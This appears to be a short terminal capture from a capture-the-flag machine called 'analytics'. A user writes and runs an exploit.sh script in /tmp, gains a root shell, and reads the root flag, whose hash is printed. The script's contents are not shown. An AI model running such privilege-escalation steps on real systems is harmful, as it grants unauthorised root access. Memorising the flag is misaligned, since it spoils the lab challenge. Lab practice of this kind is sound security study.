 metalytics@analytics:/tmp$ vim exploit.sh
metalytics@analytics:/tmp$ chmod +x exploit.sh
metalytics@analytics:/tmp$ ./exploit.sh
[+] You should be root now
[+] Type 'exit' to finish and leave the house cleaned
root@analytics:/tmp# cat /root/root.txt
c1a725d855f53ae25ee605bca9d1c41f
root@analytics:/tmp#